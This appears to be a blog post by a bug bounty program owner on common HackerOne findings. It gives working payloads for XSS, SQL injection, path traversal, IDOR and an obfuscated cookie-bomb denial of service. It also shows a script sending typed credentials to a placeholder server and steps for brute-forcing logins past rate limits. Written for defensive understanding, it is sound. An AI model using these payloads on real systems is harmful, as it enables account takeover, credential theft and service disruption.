I recently involved in the bug bounty program and sharing here the experiences of working with ethical hackers from hackerone.com communities. In this article let us see some of the common findings from hackers, how to reproduce it, understanding the program workflow and also assessing the findings based CVSS severity matrix.



Let us start with understanding how a bug bounty program works.

Hackerone offers different type of bug bounty programs, it can be either a fully-managed program or a self managed program. Here is how a fully-managed bug bounty program workflow would be and the preparation to it.

Prerequisites :

- Know your type of assets ( Tier 1, Tier 2…etc)

- Know your reward amount for each tier

- Loyalty bonus details ( if any )

- Clear documentation on application testing scope

- Technical informations for hackers such as API Swagger specifications, interface details, etc.,

- Clear documentation on your trust boundaries (network and machine).

Once the above preparations are done and your application is on-boarded to the program, then the hacker reporting workflow would be as like below

I believe, now you have some basic understanding of bug bounty programs.

Let us now discuss on some of the common findings I came across during the bug bounty programs.

- Reflected XSS in Swagger UI — DOMPurify component

- HTML Injections in Email Templates

- Open redirect attack — token exchange auth flow

- SQL injection attack on the application tables

- Path traversal attack on admin directories

- IDOR attack — Chat box conversation scenario

- DOM XSS with Cookie Bomb attack

- Unauthenticated access to databases

- Reflected XSS — user authentication flow

- Bruteforce attack — by passing rate limit with IP Rotation

Reflected XSS in Swagger UI — DOMPurify component

I see this finding reported by many hackers. It is a low hanging fruit which everyone targets as a first in the Swagger UI. Mostly this finding would have low or medium impact on the product. but still it is easily exploitable and it can lead to injection attacks.

How to exploit :

- Craft a vulnerable XSS payload json as shown in the below snippet

2. Go to your Swagger UI path and add query param “configUrl” and pass the above snippet url.

https://{{YOUR_DOMAIN}}/swagger/indext.html?configUrl=https://gist.githubusercontent.com/ramkrivas/c47c4a49bea5f3ff99a9e6229298a6ba/raw/e2e610ea302541a37604c7df8bcaebdcb109b3ba/xsstest.jsonIf your application Swagger UI is running with DOMPurify vulnerable version then the above XSS payload will be executed in your swagger UI application. That is it ! you are the one of victim.

Impact:

The injected script will be executed in your Swagger UI with help of DOMPurify vulnerability and it exposes informations such as your cookies or other sensitive informations from your browser context.

HTML Injections in Email Templates

This could be one of the usual hacks, hackers would attempt if your applications are sending out emails based on user interactions. This hacks can happen due to inadequate sanitisation of user inputs.

How to exploit :

Here, I take an example of a user signup to your web application and on successful signup the application triggers a welcome email to the user. Here, hackers can do tricks to embed HTML injection into the welcome email. There can be multiple ways to inject it, some time the signup form user inputs are not sanitised and it accepts special characters then there is a possibility of html injection from the form and on the other scenario if we can intercept the form post then there is a possibility of injecting the html into it.

Here is a sample payload of signup form submission interception and embedding the html injection.

POST /dbconnections/signup HTTP/2

Host: yourdomain.com

Content-Type: application/json

Accept: */*

Accept-Language: en-us

Accept-Encoding: gzip, deflate

Origin: https://auth.yourdomain.com

Content-Length: 628

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.1.1 Safari/605.1.15

{"email":"hacker123@gmail.com",

"password":"hackers@123*",

"user_metadata":{"given_name":"<s>John${{4*4}}","family_name":"Doe",

"locale_code":"\"><s><h1>HEHEHAHAHA</h1><br>\"><a href=//google.com>",

"LocaleId":"1"}}normally UI doesn’t allow user to put special characters to name inputs. so, here the send form request is captured and changed the locale_code parameter to XSS payload \”><s><h1>your my lovable victim HEHEHEHA</h1><br>\”><a href=//google.com> and waited for getting the activation emails, in few seconds the received email with HTML coded executed in the user context. It is also possible to inject anchor tag and do some complex attacks to victims over smtp server.

Impact :

The impact of this vulnerability can be significant, an attacker would take advantage of the trust users have in the platform in order to redirect them to fraudulent sites (phishing, etc.) or even push them to perform undesirable actions from their accounts. Programs generally consider the severity of this vulnerability between low and medium.

Open redirect attack — token exchange auth flow

This could be one of common attack scenario in user authentication workflows mainly the Oauth2 authentication flows where the users gets redirected to a specific url either for token exchange or to landing page of an application.

https://{{YOUR-AUTH_DOMAIN}}/openid-connect/auth?

client_id=authorization_code_flow

&redirect_uri=http://ua8j7t88q7ud3hz3f9tbja1nue05ou.burpcollaborator.net

&state=00350ec61-f32b-4ffa-9892-711521ddf152b

&response_mode=fragment

&response_type=code&scope=openid&nonce=60824a30-489-4819-9af-db8284fcd029In ideal scenario, the above url where authorisation code Oauth2 flow takes place to exchange session key with authorisation server for getting access token and then redirect to url. Here the hacker would change the redirect_uri to victim url “http://ua8j7t88q7ud3hz3f9tbja1nue05ou.burpcollaborator.net” which is burp collaborator and it has the logic to extract the user session data.

Impact:

Open redirect can lead to several more serious vulnerabilities as exploited, in this case it can lead to the theft of the user’s session cookies, as it can go unnoticed and the same can’t see where your data is being redirected, giving the attacker access to any account including system administrators

SQL injection attack on the application tables

SQL injection is a very common attack every hackers would feel proud to find it :-) . An attacker can use SQL injection to bypass a web application’s authentication and authorisation mechanisms and retrieve the contents of an entire database.

SQLi can also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS commands, which may then be used to escalate an attack even further.

Here a sample SQL injection attack where the application query is vulnerable for executing a sleep command.

GET : /{{your-app-path}}/admin.php?action=get-achievements&total_only=true

&user_id=11%20AND%20(SELECT%209628%20FROM%20(SELECT(SLEEP(15)))WOrh)--%20KUsb

HTTP/2In the above url, hacker has replaced user_id with a vulnerable SQL sleep command and if your application code is vulnerable for sql injection you will see that response of above GET endpoint would take 15 seconds.

Path traversal attack on admin directories

I noticed that this hack was targeted my many hackers. This hack was mainly on the admin screen where the files and folders are protected with non-public access.

Let us take the below sample url which takes us to admin console

https://{{YOUR_DOMAIN}}/auth/admin/master/console/configIf we try to access the url, you will get 403- forbidden. As a hack add the semicolon (;) after the word of admin. ex: https://{{YOUR_DOMAIN}}/auth/admin;/master/console/config

then you will see that now you could access all the files. Of course now this url is vulnerable for path traversal attack.

In the scenarios where the directory name getting passed in the request headers, then it can be bypassed using burp suite “match” and “replace” of utilities (https://portswigger.net/burp/documentation/desktop/tutorials/using-match-and-replace)

Stored XSS — POST request

This is one of variant of stored XSS which hackers tried in different API instances. In the example below we are making POST request to an user authentication API and storing the user info with malicious XSS payloads.

POST /api/Authentication/AuthenticateUser HTTP/2

Host: bugbounty-is.bugbounty.com:553

Content-Type: application/json; charset=utf-8

Cookie: ASP.NET_SessionId=25jqpkfplyfwwgkt5hxqhjtu; Guid=bc5308-e597-4145-a62b-81523236f9dd

Content-Length: 263

{

"UserName":"username",

"P assword":"password",

"Device":"PC'\"><script src=https://ls.bxss.in/>.techlabcorp.local"

}The next time when the users login into the application, the XSS payload is getting executed in the application.

IDOR attack — Chat box conversation scenario

I noticed few hackers attempted IDOR attack ( Insecure direct object references ) mainly in the scenario where you have chat conversation features.

In the example below, a hacker has attempted to delete other user chats in a chat group and was able to succeed with IDOR attack.

Here is an example of DELETE request which accepts 2 url params “chat_id” and “message_id”

DELETE /chat/threads/<chat_id>/messages/<message_id> HTTP/2The hacker who knows the chat group ID can try with random or sequence message ID’s of other users chats and able to successfully delete other users chat messages due to insecure direct references of object.

Look at the below sample payload where the message_id(guessed based on sequence) is the other user message.

DELETE /chat/threads/19%3AMqmTpSDKj-121asdSDFsdsAA21%40thread.v1/messages/1653045685393 HTTP/2

Host: yourdomain.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0

Accept: application/json

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Authorization: Bearer Access_Token

Origin: yourdomain.com

Referer: yourdomain.com

Sec-Fetch-Dest: empty

Sec-Fetch-Mode: cors

Sec-Fetch-Site: cross-site

X-Pwnfox-Color: blueDOM XSS and Cookie Bomb attack

I saw many hackers reported different flavour of DOM XSS attack where the UI lacks sanitisation. This attack is taking advantage of DOM XSS and exploit with Cookie Bomb attack and at the end succeeding with kind of Denial of service.

A cookie bomb is the capability of adding a large number of large cookies to a user for a domain and its subdomains with the goal that the victim will always send large HTTP requests to the server (due to the cookies) the server won’t accept the request. Therefore, this will cause a DoS over a user in that domain and subdomains.

Below is the snippet for a sample cookie bomb. This script and can be converted to base64 and injected in the mock service GET response.

<script>

var base_domain = document.domain.substr(document.domain.indexOf('.'));

var pollution = Array(4000).join('a');

for(var i=1;i<99;i++){

document.cookie='bomb'+i+'='+pollution+';Domain='+base_domain;

}

</script>import ast

import json

from http.server import HTTPServer, BaseHTTPRequestHandler

from http import HTTPStatus

import ssl

class ServiceHandler(BaseHTTPRequestHandler):

def do_GET(self):

response= '[{"mediaName": "<img src=x onerror=eval(atob(\'dmFyIGJhc2VfZG9tYWluID0gZG9jdW1lbnQuZG9tYWluLnN1YnN0cihkb2N1bWVudC5kb21haW4uaW5kZXhPZignLicpKTsKdmFyIHBvbGx1dGlvbiA9IEFycmF5KDQwMDApLmpvaW4oJ2EnKTsKZm9yKHZhciBpPTE7aTw5OTtpKyspewogICAgZG9jdW1lbnQuY29va2llPSdib21iJytpKyc9Jytwb2xsdXRpb24rJztEb21haW49JytiYXNlX2RvbWFpbjsKfQ==\'))><h1>Cr33sspb0sy</h1>" }]'

self.send_response(200)

self.send_header('Access-Control-Allow-Origin', '*')

self.send_header('Content-type', 'application/json')

self.end_headers()

self.wfile.write(bytes(response,'utf-8'))

#Server Initialization

server = HTTPServer(('',8080), ServiceHandler)

server.socket = ssl.wrap_socket(server.socket, keyfile="key.pem", certfile="cert.pem")

server.serve_forever()Run the above mock service and assume it is accessible via https://{{MOCK_VICTIM_SERVICE_IP}}:8080

Below is the vulnerable code in the application which can lead to DOM XSS.

function getMedia() {

const redirectUrl = decodeURIComponent(

getQueryString('redirect_uri', window.location.href);

);

let mediaQueryString= getQueryString('mediaUrl', redirectUrl);

fetch(mediaQueryString).then((response) => populateMedia(response))

}

The above script read the media url from query param and make an ajax request to server and the response from API will be rendered in the UI.

Now with above setups the if a user access the below url, the user cannot navigate to the website again because he/she has tons of cookie values when the max allowed length for cookie value is 4000 bytes. This is cause we could write an arbitrary Javascript code in my server and the cliente goes to download that code.

Unauthenticated access to time series DB’s

This is one of the hack hackers attempted in time series db’s such as influxDB. The root cause is the influxDB’s instance are configured without authentication protection.

Here is how you can hack into it to get access to unprotected DB’s using curl.

// Gets list of DB's

curl -i -s -k -X $'GET' \

-H $'Host: {{YOUR_DB_INSTANCE}}:8086' -H $'User-Agent: curl/7.77.0' -H $'Accept: */*' -H $'Connection: close' \

$'http://{YOUR_DB_INSTANCE}:8086/query?db=db&q=SHOW%20databases'

// Gets list of tables in a DB.

curl -i -s -k -X $'GET' \

-H $'Host: {{YOUR_DB_INSTANCE}}:8086' -H $'User-Agent: curl/7.77.0' -H $'Accept: */*' -H $'Connection: close' \

$'http://{YOUR_DB_INSTANCE}:8086/query?db=_internal&q=SHOW%20Measurements'

Impact:

The risk would high if the unauthenticated user has full read and write access to the DB instance.

Bruteforce attack — bypassing rate limit with IP rotation

I saw this interesting hack from the hackers where the hacker would bypass the rate limit protection and still exploit the password bruteforce attack with help of IP rotation.

Normally, we use rate limit for login page as a counter measure for any malicious user accessing with random passwords via brute force. But still there is the way for Bypassing rate limit. it’s IP Rotation.

IP rotation is a process where IP addresses are distributed to a device at random or at scheduled intervals.

How to setup IP rotation and reproduce brute force:

Go To AWS Account and Copy your ACCESS KEY and SECRETE KEY.

Go To burp pro. Install IP Rotate and Paste the Keys.

Then set the domain ( yourDomain.com)

Now Enable the IP Rotation.

Exploiting bruteforce on the login page request

a) Now Go to your login page and login with username and password.

b) Intercept the request the above request and send it to intruder

c) Then select the position password

d) Then go in payload add password list.

Then start the attack because of no rate limit the password bruteforcing is continue and find the correct password.

Impact:

A malicious minded user can continually tries to brute force an account password. and Takeover the user account without user interaction.

It could lead to a hacker completely taking over the user’s account as they could use this technique to bypass the rate limit and it use to fully takeover the victim password.

Reflected XSS — User authentication flow

I noticed this a common scenario in many application which involves user authentication flow and of course many hackers attempt this. The scenario is on successful authentication the user claims are getting fetched from the services such as userInfoservice.

Here the hacker would try to create a mock service which can return XSS payload as response and the same will be rendered in UI without sanitisation.

let us create a mock webhook service url ( we can leverage https://webhook.site/) which can return the below XSS payload

<img src='x' onerror='$(\"#email\").change(function(){

fetch(\"<yourserver>?username=\" + $( this ).val());});

$(\"#password\").change(function(){fetch(\"<yourserver>

?password=\" + $( this ).val());})'>https://{{YOUR_DOMAIN}}/login?client=SDFGFG34323&protocol=oauth2&response_type=code&redirect_uri{YOUR_DOMAIN}%3FuserServiceUrl%3D<VICTIM_WEBHOOKURL>&scope=openid%20email

With above redirected url when the user navigates to the page the XSS payload will get executed.

I hope you liked the post and learned something new 👍. If so, please give me some applause 👏